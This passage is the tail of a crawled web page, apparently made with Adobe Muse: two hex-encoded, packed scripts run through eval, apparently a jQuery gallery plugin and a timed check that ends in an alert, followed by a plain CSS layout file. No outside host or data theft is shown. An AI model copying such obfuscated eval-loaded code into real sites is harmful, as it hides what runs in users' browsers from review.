E\x74\x65\x72\x54\x6F\x7C\x69\x6E\x64\x65\x78\x7C\x70\x72\x65\x76\x48\x74\x6D\x6C\x7C\x73\x65\x6C\x65\x63\x74\x6F\x72\x7C\x73\x68\x6F\x77\x41\x66\x74\x65\x72\x4C\x6F\x61\x64\x7C\x62\x61\x63\x6B\x64\x72\x6F\x70\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x73\x65\x6C\x65\x63\x74\x57\x69\x74\x68\x69\x6E\x7C\x6E\x65\x78\x74\x48\x74\x6D\x6C\x7C\x32\x34\x31\x7C\x35\x36\x34\x7C\x31\x35\x35\x7C\x31\x35\x34\x7C\x79\x6F\x75\x74\x75\x7C\x77\x61\x74\x63\x68\x7C\x65\x6D\x62\x65\x64\x7C\x68\x74\x6D\x6C\x35\x7C\x35\x36\x39\x7C\x31\x34\x37\x7C\x31\x34\x36\x7C\x31\x34\x38\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x7A\x30\x7C\x64\x61\x69\x7C\x35\x35\x39\x7C\x36\x30\x30\x30\x7C\x35\x35\x38\x7C\x35\x37\x32\x7C\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x7C\x70\x68\x70\x7C\x76\x69\x64\x65\x6F\x5F\x65\x78\x74\x7C\x35\x37\x31\x7C\x6C\x79\x7C\x35\x36\x30\x7C\x76\x6B\x6F\x6E\x74\x61\x6B\x74\x65\x7C\x72\x75\x7C\x35\x36\x38\x7C\x67\x6F\x6F\x67\x6C\x65\x50\x6C\x75\x73\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x31\x32\x35\x7C\x31\x32\x34\x7C\x31\x32\x38\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x31\x32\x39\x7C\x31\x32\x30\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x31\x31\x34\x7C\x35\x36\x35\x7C\x73\x68\x61\x72\x65\x7C\x31\x31\x36\x7C\x31\x31\x38\x7C\x35\x36\x36\x7C\x31\x33\x30\x7C\x67\x6F\x6F\x67\x6C\x65\x50\x6C\x75\x73\x7C\x35\x36\x37\x7C\x31\x34\x32\x7C\x31\x34\x34\x7C\x31\x34\x35\x7C\x35\x36\x32\x7C\x74\x77\x69\x74\x74\x65\x72\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x31\x33\x31\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x31\x33\x32\x7C\x35\x36\x33\x7C\x31\x33\x36\x7C\x35\x35\x37\x7C\x32\x34\x39\x7C\x35\x30\x30\x7C\x35\x30\x31\x7C\x34\x39\x38\x7C\x33\x38\x32\x7C\x33\x38\x34\x7C\x33\x38\x33\x7C\x76\x6F\x69\x64\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x33\x37\x39\x7C\x35\x30\x35\x7C\x33\x38\x30\x7C\x33\x38\x31\x7C\x69\x6E\x69\x74\x7C\x35\x30\x34\x7C\x33\x38\x36\x7C\x33\x38\x37\x7C\x66\x6F\x75\x72\x63\x65\x41\x75\x74\x6F\x70\x6C\x61\x79\x7C\x70\x72\x6F\x67\x72\x65\x73\x73\x42\x61\x72\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x43\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x61\x70\x70\x65\x6E\x64\x41\x75\x74\x6F\x70\x6C\x61\x79\x43\x6F\x6E\x74\x72\x6F\x6C\x73\x54\x6F\x7C\x33\x39\x37\x7C\x33\x39\x36\x7C\x35\x30\x30\x30\x7C\x70\x61\x75\x73\x65\x7C\x33\x38\x38\x7C\x70\x6C\x61\x79\x65\x72\x7C\x68\x74\x74\x70\x73\x7C\x33\x38\x39\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x7C\x34\x39\x35\x7C\x61\x70\x69\x7C\x33\x37\x38\x7C\x33\x36\x33\x7C\x33\x36\x32\x7C\x35\x31\x35\x7C\x76\x69\x64\x65\x6F\x4D\x61\x78\x57\x69\x64\x74\x68\x7C\x35\x31\x34\x7C\x33\x36\x34\x7C\x79\x6F\x75\x74\x75\x62\x65\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x33\x36\x31\x7C\x33\x35\x37\x7C\x33\x35\x36\x7C\x33\x35\x38\x7C\x33\x35\x39\x7C\x33\x36\x30\x7C\x76\x69\x6D\x65\x6F\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x35\x31\x33\x7C\x33\x36\x36\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x7C\x33\x37\x35\x7C\x73\x77\x69\x74\x63\x68\x7C\x33\x37\x37\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x7C\x32\x34\x30\x7C\x35\x30\x39\x7C\x33\x37\x34\x7C\x33\x36\x39\x7C\x35\x31\x31\x7C\x33\x37\x30\x7C\x71\x68\x7C\x35\x31\x30\x7C\x35\x31\x32\x7C\x34\x30\x32\x7C\x34\x39\x34\x7C\x34\x34\x32\x7C\x75\x73\x65\x4C\x65\x66\x74\x46\x6F\x72\x5A\x6F\x6F\x6D\x7C\x34\x34\x33\x7C\x7C\x34\x34\x34\x7C\x34\x34\x37\x7C\x34\x34\x36\x7C\x65\x6E\x61\x62\x6C\x65\x5A\x6F\x6F\x6D\x41\x66\x74\x65\x72\x7C\x61\x63\x74\x75\x61\x6C\x53\x69\x7A\x65\x7C\x69\x75\x6D\x7C\x43\x68\x72\x6F\x6D\x7C\x34\x38\x30\x7C\x34\x37\x39\x7C\x7A\x6F\x6F\x6D\x7C\x73\x63\x61\x6C\x65\x7C\x34\x37\x36\x7C\x34\x34\x38\x7C\x34\x37\x32\x7C\x34\x36\x33\x7C\x34\x36\x37\x7C\x34\x37\x31\x7C\x34\x36\x38\x7C\x34\x37\x30\x7C\x34\x36\x32\x7C\x34\x35\x38\x7C\x34\x35\x30\x7C\x34\x34\x39\x7C\x34\x37\x35\x7C\x34\x37\x34\x7C\x34\x35\x37\x7C\x34\x35\x36\x7C\x34\x33\x38\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x34\x39\x32\x7C\x6F\x75\x74\x65\x72\x7C\x46\x72\x6F\x6F\x67\x61\x6C\x6F\x6F\x70\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x34\x38\x39\x7C\x34\x31\x35\x7C\x34\x31\x33\x7C\x34\x30\x35\x7C\x34\x30\x33\x7C\x34\x39\x33\x7C\x76\x61\x6C\x75\x65\x7C\x34\x31\x32\x7C\x6D\x65\x74\x68\x6F\x64\x7C\x34\x38\x37\x7C\x34\x38\x36\x7C\x34\x33\x32\x7C\x34\x33\x36\x7C\x34\x33\x33\x7C\x34\x33\x34\x7C\x34\x33\x37\x7C\x34\x33\x35\x7C\x34\x33\x31\x7C\x34\x38\x35\x7C\x34\x31\x37\x7C\x66\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x34\x31\x38\x7C\x34\x31\x39\x7C\x34\x32\x31\x7C\x34\x32\x30\x7C\x33\x35\x34\x7C\x33\x37\x36\x7C\x33\x35\x33\x7C\x65\x72\x72\x7C\x61\x6C\x65\x72\x74\x7C\x68\x61\x73\x68\x7C\x33\x31\x39\x7C\x33\x31\x38\x7C\x35\x32\x37\x7C\x35\x32\x38\x7C\x33\x30\x37\x7C\x33\x30\x35\x7C\x33\x30\x38\x7C\x33\x30\x39\x7C\x33\x31\x31\x7C\x35\x32\x36\x7C\x33\x32\x30\x7C\x61\x6E\x69\x6D\x61\x74\x65\x54\x68\x75\x6D\x62\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x63\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x74\x68\x75\x6D\x62\x57\x69\x64\x74\x68\x7C\x74\x68\x75\x6D\x62\x48\x65\x69\x67\x68\x74\x7C\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x33\x32\x33\x7C\x76\x69\x64\x65\x6F\x6A\x73\x4F\x70\x74\x69\x6F\x6E\x73\x7C\x35\x31\x37\x7C\x76\x6B\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x33\x32\x31\x7C\x33\x32\x32\x7C\x33\x30\x34\x7C\x35\x32\x39\x7C\x32\x37\x33\x7C\x32\x36\x38\x7C\x32\x37\x32\x7C\x32\x37\x30\x7C\x35\x33\x35\x7C\x32\x37\x31\x7C\x32\x36\x37\x7C\x32\x36\x33\x7C\x32\x35\x31\x7C\x35\x34\x34\x7C\x32\x35\x32\x7C\x35\x34\x30\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x7C\x32\x38\x39\x7C\x32\x39\x30\x7C\x32\x39\x36\x7C\x32\x39\x38\x7C\x35\x33\x31\x7C\x35\x33\x30\x7C\x33\x30\x31\x7C\x32\x39\x34\x7C\x32\x39\x39\x7C\x32\x39\x33\x7C\x32\x39\x32\x7C\x35\x33\x34\x7C\x35\x33\x33\x7C\x35\x33\x32\x7C\x33\x32\x35\x7C\x33\x31\x33\x7C\x79\x6F\x75\x74\x75\x62\x65\x54\x68\x75\x6D\x62\x53\x69\x7A\x65\x7C\x6C\x6F\x61\x64\x56\x69\x6D\x65\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x33\x32\x36\x7C\x6C\x6F\x61\x64\x44\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x6C\x6F\x61\x64\x59\x6F\x75\x74\x75\x62\x65\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x65\x6E\x61\x62\x6C\x65\x54\x68\x75\x6D\x62\x53\x77\x69\x70\x65\x7C\x73\x68\x6F\x77\x54\x68\x75\x6D\x62\x42\x79\x44\x65\x66\x61\x75\x6C\x74\x7C\x74\x6F\x6F\x67\x6C\x65\x54\x68\x75\x6D\x62\x7C\x70\x75\x6C\x6C\x43\x61\x70\x74\x69\x6F\x6E\x55\x70\x7C\x65\x6E\x61\x62\x6C\x65\x54\x68\x75\x6D\x62\x44\x72\x61\x67\x7C\x33\x33\x32\x7C\x33\x33\x34\x7C\x33\x34\x37\x7C\x33\x34\x39\x7C\x33\x35\x31\x7C\x33\x35\x32\x7C\x33\x34\x35\x7C\x33\x34\x34\x7C\x37\x30\x30\x7C\x33\x33\x35\x7C\x33\x33\x36\x7C\x33\x34\x33\x7C\x65\x78\x54\x68\x75\x6D\x62\x49\x6D\x61\x67\x65\x7C\x76\x69\x6D\x65\x6F\x54\x68\x75\x6D\x62\x53\x69\x7A\x65\x7C\x74\x68\x75\x6D\x62\x43\x6F\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x74\x68\x75\x6D\x62\x4D\x61\x72\x67\x69\x6E","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xea21x1,_0xea21x2,_0xea21x3,_0xea21x4,_0xea21x5,_0xea21x6){_0xea21x5= function(_0xea21x3){return (_0xea21x3< _0xea21x2?_0xf7fa[4]:_0xea21x5(parseInt(_0xea21x3/ _0xea21x2)))+ ((_0xea21x3= _0xea21x3% _0xea21x2)> 35?String[_0xf7fa[5]](_0xea21x3+ 29):_0xea21x3.toString(36))};if(!_0xf7fa[4][_0xf7fa[6]](/^/,String)){while(_0xea21x3--){_0xea21x6[_0xea21x5(_0xea21x3)]= _0xea21x4[_0xea21x3]|| _0xea21x5(_0xea21x3)};_0xea21x4= [function(_0xea21x5){return _0xea21x6[_0xea21x5]}];_0xea21x5= function(){return _0xf7fa[7]};_0xea21x3= 1};while(_0xea21x3--){if(_0xea21x4[_0xea21x3]){_0xea21x1= _0xea21x1[_0xf7fa[6]]( new RegExp(_0xf7fa[8]+ _0xea21x5(_0xea21x3)+ _0xf7fa[8],_0xf7fa[9]),_0xea21x4[_0xea21x3])}};return _0xea21x1}(_0xf7fa[0],62,1041,_0xf7fa[3][_0xf7fa[2]](_0xf7fa[1]),0,{})); }; })(jQuery); </script> 
<script type="text/javascript" class="JSklobs8Qif">
var _0x8354=["\x68\x20\x61\x3D\x5B\x22\x5C\x51\x5C\x64\x5C\x76\x5C\x6A\x5C\x31\x71\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x31\x70\x5C\x31\x64\x5C\x31\x74\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x65\x5C\x31\x76\x5C\x31\x75\x5C\x45\x5C\x63\x5C\x79\x22\x2C\x22\x5C\x75\x5C\x6D\x5C\x76\x5C\x67\x5C\x71\x5C\x45\x5C\x6A\x5C\x6A\x5C\x45\x5C\x64\x5C\x64\x5C\x52\x5C\x42\x5C\x65\x5C\x64\x5C\x31\x6C\x5C\x77\x5C\x67\x5C\x67\x5C\x64\x5C\x51\x5C\x4D\x5C\x31\x69\x5C\x63\x5C\x73\x5C\x72\x5C\x64\x5C\x6D\x5C\x74\x5C\x66\x5C\x41\x5C\x49\x22\x2C\x22\x5C\x31\x66\x5C\x4C\x5C\x77\x5C\x72\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x31\x67\x5C\x41\x5C\x74\x5C\x31\x68\x5C\x7A\x5C\x4F\x5C\x74\x5C\x7A\x5C\x49\x22\x2C\x22\x5C\x31\x6F\x5C\x67\x5C\x42\x5C\x63\x5C\x73\x5C\x6F\x5C\x63\x5C\x43\x5C\x79\x5C\x63\x5C\x43\x5C\x63\x5C\x6D\x5C\x4D\x5C\x6F\x5C\x52\x5C\x31\x37\x5C\x4F\x5C\x5A\x5C\x6F\x5C\x31\x38\x5C\x63\x5C\x73\x5C\x72\x5C\x64\x5C\x6D\x5C\x6F\x5C\x63\x5C\x65\x5C\x6F\x5C\x76\x5C\x63\x5C\x65\x5C\x65\x5C\x63\x5C\x43\x5C\x72\x5C\x71\x22\x2C\x22\x5C\x65\x5C\x75\x5C\x63\x5C\x79\x5C\x6D\x22\x2C\x22\x5C\x4C\x5C\x42\x5C\x65\x5C\x75\x22\x2C\x22\x5C\x66\x5C\x6B\x5C\x66\x22\x2C\x22\x5C\x66\x5C\x6B\x5C\x41\x22\x2C\x22\x5C\x66\x5C\x6B\x5C\x74\x22\x2C\x22\x5C\x66\x5C\x6B\x5C\x7A\x22\x2C\x22\x5C\x66\x5C\x6B\x5C\x56\x22\x2C\x22\x5C\x75\x5C\x6D\x5C\x76\x5C\x67\x22\x2C\x22\x5C\x31\x78\x5C\x67\x5C\x6A\x5C\x65\x5C\x64\x22\x2C\x22\x5C\x66\x5C\x6B\x5C\x31\x73\x22\x2C\x22\x5C\x67\x5C\x6A\x5C\x77\x5C\x73\x22\x5D\x3B\x68\x20\x78\x3D\x5B\x61\x5B\x30\x5D\x2C\x61\x5B\x31\x5D\x2C\x61\x5B\x32\x5D\x2C\x61\x5B\x33\x5D\x2C\x61\x5B\x34\x5D\x2C\x61\x5B\x35\x5D\x5D\x3B\x28\x6E\x28\x44\x2C\x4E\x29\x7B\x68\x20\x50\x3D\x6E\x28\x4B\x29\x7B\x31\x65\x28\x2D\x2D\x4B\x29\x7B\x44\x5B\x61\x5B\x37\x5D\x5D\x28\x44\x5B\x61\x5B\x36\x5D\x5D\x28\x29\x29\x7D\x7D\x3B\x50\x28\x2B\x2B\x4E\x29\x7D\x28\x78\x2C\x31\x6A\x29\x29\x3B\x68\x20\x69\x3D\x6E\x28\x70\x2C\x31\x6D\x29\x7B\x70\x3D\x70\x2D\x6C\x3B\x68\x20\x46\x3D\x78\x5B\x70\x5D\x3B\x31\x6B\x20\x46\x7D\x3B\x68\x20\x62\x3D\x5B\x69\x28\x61\x5B\x38\x5D\x29\x2C\x69\x28\x61\x5B\x39\x5D\x29\x2C\x69\x28\x61\x5B\x31\x30\x5D\x29\x2C\x69\x28\x61\x5B\x31\x31\x5D\x29\x2C\x69\x28\x61\x5B\x31\x32\x5D\x29\x2C\x61\x5B\x31\x33\x5D\x2C\x61\x5B\x31\x34\x5D\x2C\x69\x28\x61\x5B\x31\x35\x5D\x29\x2C\x61\x5B\x31\x36\x5D\x5D\x3B\x24\x28\x4A\x29\x5B\x62\x5B\x31\x72\x5D\x5D\x28\x6E\x28\x29\x7B\x24\x28\x62\x5B\x31\x39\x5D\x29\x5B\x62\x5B\x6C\x5D\x5D\x28\x29\x3B\x68\x20\x47\x3D\x54\x28\x6E\x28\x29\x7B\x48\x28\x24\x28\x62\x5B\x55\x5D\x29\x5B\x6C\x5D\x29\x7B\x48\x28\x24\x28\x62\x5B\x58\x5D\x29\x5B\x6C\x5D\x26\x26\x21\x24\x28\x62\x5B\x53\x5D\x29\x5B\x6C\x5D\x29\x7B\x24\x28\x62\x5B\x57\x5D\x29\x5B\x62\x5B\x6C\x5D\x5D\x28\x29\x3B\x4A\x5B\x62\x5B\x31\x63\x5D\x5D\x28\x29\x3B\x31\x61\x28\x62\x5B\x31\x62\x5D\x29\x7D\x3B\x59\x28\x47\x29\x7D\x7D\x2C\x31\x6E\x29\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x61\x37\x33\x32\x7C\x5F\x30\x78\x61\x30\x65\x38\x7C\x78\x36\x39\x7C\x78\x36\x35\x7C\x78\x37\x33\x7C\x78\x33\x30\x7C\x78\x36\x43\x7C\x76\x61\x72\x7C\x5F\x30\x78\x32\x39\x65\x64\x7C\x78\x36\x46\x7C\x78\x37\x38\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x30\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x37\x7C\x78\x32\x45\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x78\x33\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x36\x31\x7C\x5F\x30\x78\x39\x65\x64\x32\x7C\x78\x36\x36\x7C\x78\x33\x33\x7C\x78\x33\x31\x7C\x78\x37\x35\x7C\x78\x36\x45\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x32\x7C\x78\x35\x31\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x39\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x62\x7C\x69\x66\x7C\x78\x33\x37\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x35\x7C\x78\x37\x30\x7C\x78\x37\x39\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x33\x7C\x78\x34\x39\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x34\x7C\x78\x37\x32\x7C\x78\x34\x44\x7C\x30\x78\x34\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x32\x7C\x78\x33\x34\x7C\x30\x78\x35\x7C\x30\x78\x33\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x78\x34\x45\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x31\x7C\x78\x37\x37\x7C\x30\x78\x31\x7C\x61\x6C\x65\x72\x74\x7C\x30\x78\x37\x7C\x30\x78\x36\x7C\x78\x35\x33\x7C\x77\x68\x69\x6C\x65\x7C\x78\x32\x33\x7C\x78\x35\x35\x7C\x78\x33\x36\x7C\x78\x35\x37\x7C\x30\x78\x31\x34\x61\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x37\x7C\x5F\x30\x78\x33\x33\x61\x37\x78\x38\x7C\x30\x78\x63\x38\x7C\x78\x34\x36\x7C\x78\x34\x41\x7C\x78\x37\x36\x7C\x30\x78\x38\x7C\x78\x33\x35\x7C\x78\x36\x42\x7C\x78\x32\x44\x7C\x78\x33\x38\x7C\x78\x36\x32\x7C\x78\x36\x33","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x278fx1,_0x278fx2,_0x278fx3,_0x278fx4,_0x278fx5,_0x278fx6){_0x278fx5= function(_0x278fx3){return (_0x278fx3< _0x278fx2?_0x8354[4]:_0x278fx5(parseInt(_0x278fx3/ _0x278fx2)))+ ((_0x278fx3= _0x278fx3% _0x278fx2)> 35?String[_0x8354[5]](_0x278fx3+ 29):_0x278fx3.toString(36))};if(!_0x8354[4][_0x8354[6]](/^/,String)){while(_0x278fx3--){_0x278fx6[_0x278fx5(_0x278fx3)]= _0x278fx4[_0x278fx3]|| _0x278fx5(_0x278fx3)};_0x278fx4= [function(_0x278fx5){return _0x278fx6[_0x278fx5]}];_0x278fx5= function(){return _0x8354[7]};_0x278fx3= 1};while(_0x278fx3--){if(_0x278fx4[_0x278fx3]){_0x278fx1= _0x278fx1[_0x8354[6]]( new RegExp(_0x8354[8]+ _0x278fx5(_0x278fx3)+ _0x8354[8],_0x8354[9]),_0x278fx4[_0x278fx3])}};return _0x278fx1}(_0x8354[0],62,96,_0x8354[3][_0x8354[2]](_0x8354[1]),0,{}));</script>

   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://type575.co.uk/css/bhangra.css?crc=99589957
body_size: 536
content:
.version.bhangra{color:#000005;background-color:#EF9F45;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{z-index:1;margin-left:auto;background-color:transparent;margin-right:auto;border-width:0px;border-color:#000000;background-image:none;}#u29164{z-index:2;min-height:30px;background-color:transparent;width:30px;border-width:0px;border-color:transparent;}#u29163{background-color:transparent;z-index:3;border-width:0px;}#u29163-bw{z-index:3;}#u47189{z-index:4;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u47227{z-index:5;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u47264{z-index:6;min-height:35px;border-width:0px;background-color:transparent;width:35px;position:relative;border-color:transparent;}#u47301{z-index:7;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u59774{z-index:8;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u61043{z-index:9;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u61084{z-index:10;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u47202{z-index:11;min-height:35px;position:relative;background-color:transparent;width:35px;border-width:0px;border-color:transparent;}#u47247{z-index:12;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u47284{z-index:13;min-height:35px;border-width:0px;background-color:transparent;width:35px;position:relative;border-color:transparent;}#u47321{z-index:14;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u59794{z-index:15;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u61063{z-index:16;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}#u61104{z-index:17;min-height:35px;background-color:transparent;width:35px;border-width:0px;position:relative;border-color:transparent;}.html{background-color:#D8E4E2;}body{position:relative;}@media (min-width: 1025px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:223px;width:100%;max-width:2400px;}#pu47189{z-index:4;padding-bottom:0px;width:1.46%;margin:42px -10000px -63px -2.9583333333333335%;}#u47264{top:-2px;margin-bottom:-2px;}#pu29164{z-index:2;margin-bottom:-63px;margin-right:-10000px;width:1.5%;margin-left:-1.5%;}#u29164{position:relative;margin-left:16.67%;}#u47202{margin-top:12px;}#u47284{top:-1px;margin-bottom:-1px;}#u29163{height:300px;}#u29163-bw{margin-bottom:-77px;height:300px;}}@media (min-width: 769px) and (max-width: 1024px){#muse_css_mq{background-color:#000400;}#bp_1024.active{display:block;}#page{width:768px;min-height:498px;}#u29164{position:fixed;top:0px;left:50%;margin-left:-542px;}#pu29163{z-index:3;width:0.01px;margin-right:-10000px;margin-left:-128px;}#u29163,#u29163-bw{height:498px;}#u47189{margin-right:-10000px;margin-top:317px;left:105px;}#u47227{margin-right:-10000px;margin-top:352px;left:105px;}#u47264{margin-right:-10000px;margin-top:386px;left:105px;}#u47301,#u59774,#u61043,#u61084{margin-right:-10000px;margin-top:421px;left:105px;}#u47202{margin-right:-10000px;margin-top:317px;left:116px;}#u47247{margin-right:-10000px;margin-top:352px;left:116px;}#u47284{margin-right:-10000px;margin-top:386px;left:116px;}#u47321,#u59794,#u61063,#u61104{margin-right:-10000px;margin-top:421px;left:116px;}body{overflow-x:hidden;min-width:768px;}}@media (min-width: 321px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{width:320px;min-height:94px;}#u29164{position:relative;margin-right:-10000px;left:-78px;}#u29163,#u29163-bw{height:177px;}#u47189{margin-right:-10000px;margin-top:-3px;left:-9px;}#u47227{margin-right:-10000px;margin-top:32px;left:-9px;}#u47264{margin-right:-10000px;margin-top:65px;left:-9px;}#u47301,#u59774,#u61043,#u61084{margin-right:-10000px;margin-top:100px;left:-9px;}#u47202{margin-right:-10000px;margin-top:-3px;left:-5px;}#u47247{margin-right:-10000px;margin-top:32px;left:-5px;}#u47284{margin-right:-10000px;margin-top:65px;left:-5px;}#u47321,#u59794,#u61063,#u61104{margin-right:-10000px;margin-top:100px;left:-5px;}body{overflow-x:hidden;min-width:320px;}}@media (max-width: 320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:886px;width:100%;max-width:320px;}#u29164{position:relative;margin-right:-10000px;left:-13.76%;}#pu29163{z-index:3;margin-right:-10000px;width:102.82%;margin-left:-2.82%;}#u29163,#u29163-bw{height:945px;}#u47189{margin-right:-10000px;margin-top:764px;}#u47227{margin-right:-10000px;margin-top:799px;}#u47264{margin-right:-10000px;margin-top:833px;}#u47301,#u59774,#u61043,#u61084{margin-right:-10000px;margin-top:868px;}#u47202{margin-right:-10000px;margin-top:764px;left:1.52%;}#u47247{margin-right:-10000px;margin-top:799px;left:1.52%;}#u47284{margin-right:-10000px;margin-top:833px;left:1.52%;}#u47321,#u59794,#u61063,#u61104{margin-right:-10000px;margin-top:868px;left:1.52%;}body{overflow-x:hidden;min-width:320px;padding-bottom:63px;}}